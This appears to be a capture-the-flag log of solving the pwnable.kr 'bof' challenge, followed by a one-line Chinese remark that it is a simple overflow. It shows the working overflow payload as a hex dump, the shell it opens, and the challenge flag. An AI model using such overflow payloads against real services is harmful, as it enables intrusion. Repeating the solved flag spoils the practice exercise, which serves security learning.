root@mypwn:/ctf/work/pwnable.kr# python bof.py
[+] Opening connection to pwnable.kr on port 9000: Done
[DEBUG] Sent 0x39 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000030  41 41 41 41  be ba fe ca  0a                        │AAAA│····│·│
    00000039
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x20 bytes:
    'daddy, I just pwned a buFFer :)\n'
daddy, I just pwned a buFFer :)
$
简单溢出题，没什么特别好说的。